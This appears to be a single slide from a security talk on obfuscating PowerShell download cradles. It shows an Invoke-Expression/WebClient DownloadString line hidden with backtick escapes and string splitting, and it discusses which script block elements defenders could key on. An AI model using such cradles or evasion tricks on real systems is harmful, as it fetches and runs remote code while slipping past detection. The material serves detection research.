 Obfuscating the Cradle
• Invoke-Expression (New-Object "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"(
'ht'+'tps://bit.ly/L3g1t')
• What script block elements can we key off of for this?
• Invoke-Expression
• New-Object
• Get-Command → Return a single cmdlet name? Why not invoke it!
• Invoke-Expression (Get-Command New-Object)
But we can be more creative…
 
